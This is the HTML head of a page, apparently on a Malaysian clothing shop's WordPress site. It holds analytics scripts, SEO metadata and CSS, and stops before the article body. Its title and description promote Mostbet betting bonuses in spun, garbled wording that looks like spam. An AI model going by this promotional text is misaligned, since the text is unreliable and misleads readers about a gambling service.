

--- FILE ---
content_type: text/html
request_url: https://diyatrends.my/mostbet-established-site-in-of-india-25000-for-no-cost-bets-login-registratio-4/
body_size: 26396
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://diyatrends.my/xmlrpc.php">
<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://diyatrends.my/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<!-- This site is optimized with the Yoast SEO plugin v19.13 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Mostbet Established Site In Of India 25000 For No Cost Bets Login &amp; Registratio - Diya Trends Malaysia</title>
<link rel="canonical" href="https://diyatrends.my/mostbet-established-site-in-of-india-25000-for-no-cost-bets-login-registratio-4/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Mostbet Established Site In Of India 25000 For No Cost Bets Login &amp; Registratio - Diya Trends Malaysia" />
<meta property="og:description" content="Mostbet Established Site In Of India 25000 For No Cost Bets Login &#038; Registration Mostbet Withdrawal And Deposit Methods Minimum," />
<meta property="og:url" content="https://diyatrends.my/mostbet-established-site-in-of-india-25000-for-no-cost-bets-login-registratio-4/" />
<meta property="og:site_name" content="Diya Trends Malaysia" />
<meta property="article:publisher" content="https://www.facebook.com/diyatrends.my/" />
<meta property="article:published_time" content="2022-07-03T15:48:30+00:00" />
<meta property="article:modified_time" content="2023-09-25T09:35:10+00:00" />
<meta name="author" content="Diya Trends Malaysia" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Diya Trends Malaysia" />
<meta name="twitter:label2" content="Est. reading time" />
<meta name="twitter:data2" content="12 minutes" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://diyatrends.my/mostbet-established-site-in-of-india-25000-for-no-cost-bets-login-registratio-4/#article","isPartOf":{"@id":"https://diyatrends.my/mostbet-established-site-in-of-india-25000-for-no-cost-bets-login-registratio-4/"},"author":{"name":"Diya Trends Malaysia","@id":"https://diyatrends.my/#/schema/person/f9b226dc8459e93200a5c38f44ed167f"},"headline":"Mostbet Established Site In Of India 25000 For No Cost Bets Login &#038; Registratio","datePublished":"2022-07-03T15:48:30+00:00","dateModified":"2023-09-25T09:35:10+00:00","mainEntityOfPage":{"@id":"https://diyatrends.my/mostbet-established-site-in-of-india-25000-for-no-cost-bets-login-registratio-4/"},"wordCount":2339,"publisher":{"@id":"https://diyatrends.my/#organization"},"articleSection":["Mostbet India"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://diyatrends.my/mostbet-established-site-in-of-india-25000-for-no-cost-bets-login-registratio-4/","url":"https://diyatrends.my/mostbet-established-site-in-of-india-25000-for-no-cost-bets-login-registratio-4/","name":"Mostbet Established Site In Of India 25000 For No Cost Bets Login & Registratio - Diya Trends Malaysia","isPartOf":{"@id":"https://diyatrends.my/#website"},"datePublished":"2022-07-03T15:48:30+00:00","dateModified":"2023-09-25T09:35:10+00:00","breadcrumb":{"@id":"https://diyatrends.my/mostbet-established-site-in-of-india-25000-for-no-cost-bets-login-registratio-4/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://diyatrends.my/mostbet-established-site-in-of-india-25000-for-no-cost-bets-login-registratio-4/"]}]},{"@type":"BreadcrumbList","@id":"https://diyatrends.my/mostbet-established-site-in-of-india-25000-for-no-cost-bets-login-registratio-4/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://diyatrends.my/"},{"@type":"ListItem","position":2,"name":"Mostbet Established Site In Of India 25000 For No Cost Bets Login &#038; Registratio"}]},{"@type":"WebSite","@id":"https://diyatrends.my/#website","url":"https://diyatrends.my/","name":"Diya Trends Malaysia","description":"Buy 100% Original and Quality Products of Famous Indian Designer Suits | Diya Trends Malaysia","publisher":{"@id":"https://diyatrends.my/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://diyatrends.my/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://diyatrends.my/#organization","name":"Diya Trends Malaysia","url":"https://diyatrends.my/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://diyatrends.my/#/schema/logo/image/","url":"https://i0.wp.com/diyatrends.my/wp-content/uploads/2022/11/Untitled-7-Copy.jpg?fit=932%2C932&ssl=1","contentUrl":"https://i0.wp.com/diyatrends.my/wp-content/uploads/2022/11/Untitled-7-Copy.jpg?fit=932%2C932&ssl=1","width":932,"height":932,"caption":"Diya Trends Malaysia"},"image":{"@id":"https://diyatrends.my/#/schema/logo/image/"},"sameAs":["https://www.instagram.com/diyatrends.my/","https://www.facebook.com/diyatrends.my/"]},{"@type":"Person","@id":"https://diyatrends.my/#/schema/person/f9b226dc8459e93200a5c38f44ed167f","name":"Diya Trends Malaysia","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://diyatrends.my/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/655b2d6f1d2349b1393a151d9adfe12b87f554cf7fdd00f16ff8480b5b4acca7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/655b2d6f1d2349b1393a151d9adfe12b87f554cf7fdd00f16ff8480b5b4acca7?s=96&d=mm&r=g","caption":"Diya Trends Malaysia"},"sameAs":["http://diyatrends.my"],"url":"https://diyatrends.my/author/thefashion/"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Diya Trends Malaysia &raquo; Feed" href="https://diyatrends.my/feed/" />
<link rel="alternate" type="application/rss+xml" title="Diya Trends Malaysia &raquo; Comments Feed" href="https://diyatrends.my/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Diya Trends Malaysia &raquo; Mostbet Established Site In Of India 25000 For No Cost Bets Login &#038; Registratio Comments Feed" href="https://diyatrends.my/mostbet-established-site-in-of-india-25000-for-no-cost-bets-login-registratio-4/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v9.9.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script src="//www.googletagmanager.com/gtag/js?id=G-WPQ2FZ9R58"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
var mi_version = '9.9.0';
var mi_track_user = true;
var mi_no_track_reason = '';
var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/diyatrends.my\/mostbet-established-site-in-of-india-25000-for-no-cost-bets-login-registratio-4\/"};
if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
} else {
var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
}
var disableStrs = [
'ga-disable-G-WPQ2FZ9R58',
];
/* Function to detect opted out users */
function __gtagTrackerIsOptedOut() {
for (var index = 0; index < disableStrs.length; index++) {
if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
return true;
}
}
return false;
}
/* Disable tracking if the opt-out cookie exists. */
if (__gtagTrackerIsOptedOut()) {
for (var index = 0; index < disableStrs.length; index++) {
window[disableStrs[index]] = true;
}
}
/* Opt-out function */
function __gtagTrackerOptout() {
for (var index = 0; index < disableStrs.length; index++) {
document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
window[disableStrs[index]] = true;
}
}
if ('undefined' === typeof gaOptout) {
function gaOptout() {
__gtagTrackerOptout();
}
}
window.dataLayer = window.dataLayer || [];
window.MonsterInsightsDualTracker = {
helpers: {},
trackers: {},
};
if (mi_track_user) {
function __gtagDataLayer() {
dataLayer.push(arguments);
}
function __gtagTracker(type, name, parameters) {
if (!parameters) {
parameters = {};
}
if (parameters.send_to) {
__gtagDataLayer.apply(null, arguments);
return;
}
if (type === 'event') {
parameters.send_to = monsterinsights_frontend.v4_id;
var hookName = name;
if (typeof parameters['event_category'] !== 'undefined') {
hookName = parameters['event_category'] + ':' + name;
}
if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
MonsterInsightsDualTracker.trackers[hookName](parameters);
} else {
__gtagDataLayer('event', name, parameters);
}
} else {
__gtagDataLayer.apply(null, arguments);
}
}
__gtagTracker('js', new Date());
__gtagTracker('set', {
'developer_id.dZGIzZG': true,
});
if ( MonsterInsightsLocations.page_location ) {
__gtagTracker('set', MonsterInsightsLocations);
}
__gtagTracker('config', 'G-WPQ2FZ9R58', {"forceSSL":"true"} );
window.gtag = __gtagTracker;										(function () {
/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
/* ga and __gaTracker compatibility shim. */
var noopfn = function () {
return null;
};
var newtracker = function () {
return new Tracker();
};
var Tracker = function () {
return null;
};
var p = Tracker.prototype;
p.get = noopfn;
p.set = noopfn;
p.send = function () {
var args = Array.prototype.slice.call(arguments);
args.unshift('send');
__gaTracker.apply(null, args);
};
var __gaTracker = function () {
var len = arguments.length;
if (len === 0) {
return;
}
var f = arguments[len - 1];
if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
if ('send' === arguments[0]) {
var hitConverted, hitObject = false, action;
if ('event' === arguments[1]) {
if ('undefined' !== typeof arguments[3]) {
hitObject = {
'eventAction': arguments[3],
'eventCategory': arguments[2],
'eventLabel': arguments[4],
'value': arguments[5] ? arguments[5] : 1,
}
}
}
if ('pageview' === arguments[1]) {
if ('undefined' !== typeof arguments[2]) {
hitObject = {
'eventAction': 'page_view',
'page_path': arguments[2],
}
}
}
if (typeof arguments[2] === 'object') {
hitObject = arguments[2];
}
if (typeof arguments[5] === 'object') {
Object.assign(hitObject, arguments[5]);
}
if ('undefined' !== typeof arguments[1].hitType) {
hitObject = arguments[1];
if ('pageview' === hitObject.hitType) {
hitObject.eventAction = 'page_view';
}
}
if (hitObject) {
action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
hitConverted = mapArgs(hitObject);
__gtagTracker('event', action, hitConverted);
}
}
return;
}
function mapArgs(args) {
var arg, hit = {};
var gaMap = {
'eventCategory': 'event_category',
'eventAction': 'event_action',
'eventLabel': 'event_label',
'eventValue': 'event_value',
'nonInteraction': 'non_interaction',
'timingCategory': 'event_category',
'timingVar': 'name',
'timingValue': 'value',
'timingLabel': 'event_label',
'page': 'page_path',
'location': 'page_location',
'title': 'page_title',
'referrer' : 'page_referrer',
};
for (arg in args) {
if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
hit[gaMap[arg]] = args[arg];
} else {
hit[arg] = args[arg];
}
}
return hit;
}
try {
f.hitCallback();
} catch (ex) {
}
};
__gaTracker.create = newtracker;
__gaTracker.getByName = newtracker;
__gaTracker.getAll = function () {
return [];
};
__gaTracker.remove = noopfn;
__gaTracker.loaded = true;
window['__gaTracker'] = __gaTracker;
})();
} else {
console.log("");
(function () {
function __gtagTracker() {
return null;
}
window['__gtagTracker'] = __gtagTracker;
window['gtag'] = __gtagTracker;
})();
}
</script>
<!-- / Google Analytics by MonsterInsights -->
<!-- <link rel='stylesheet' id='bootstrap-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='woodmart-style-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-price-filter-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//diyatrends.my/wp-content/cache/wpfc-minified/12ffskd5/a4x5e.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}
</style>
<!-- <link rel='stylesheet' id='cr-frontend-css-css' href='https://diyatrends.my/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.88.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='cr-badges-css-css' href='https://diyatrends.my/wp-content/plugins/customer-reviews-woocommerce/css/badges.css?ver=5.88.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//diyatrends.my/wp-content/cache/wpfc-minified/qhecuf2t/a4x5e.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='rs-plugin-settings-css' href='https://diyatrends.my/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.15' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//diyatrends.my/wp-content/cache/wpfc-minified/kpmhrsxb/a4x5e.css" media="all"/>
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!-- <link rel='stylesheet' id='brands-styles-css' href='https://diyatrends.my/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='js_composer_front-css' href='https://diyatrends.my/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.8.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-nav-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-wd-layered-nav-product-cat-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav-product-cat.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-blog-single-base-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/blog-single-base.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-lazy-loading-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-blog-base-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/blog-base.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-wpcf7-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woo-curr-switch-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/int-woo-curr-switch.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-revolution-slider-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/int-revolution-slider.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woo-stripe-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/int-woo-stripe.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-wpbakery-base-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/int-wpbakery-base.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-notices-fixed-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/mod-notices-fixed.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woocommerce-base-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-base-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-mod-tools-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-elements-base-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-social-icons-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-search-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-search-form-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=6.2.3' type='text/css' media='all' /> -->
